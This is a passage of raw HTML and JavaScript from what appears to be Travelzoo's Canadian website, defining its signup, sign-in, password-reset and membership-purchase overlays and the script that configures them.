                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/ca/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $40/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10">Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>November 9-10</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
 Join Travelzoo, the club for travel enthusiasts, to access this offer and hundreds of others, negotiated, rigorously vetted, and curated for Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your postal code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postal code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/ca/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/ca/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postal code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to your Favourites.</h2>
                                <div class="margin-bottom-10">With Favourites, you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.20';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postal code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jd9hp0i',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jd9hp0i',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/ca/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '20',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
